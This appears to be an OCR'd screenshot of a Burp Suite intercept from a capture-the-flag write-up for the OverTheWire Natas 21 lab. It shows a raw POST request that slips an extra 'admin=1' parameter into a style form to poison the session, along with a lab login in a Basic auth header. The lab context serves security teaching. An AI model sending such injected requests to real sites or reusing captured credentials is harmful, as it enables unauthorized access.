 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php?debug HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA==
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas21-experimenter.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
7
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=j7qsqdd2dd5giml5pucqd33u21
15 Connection: keep-alive
16
17 align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1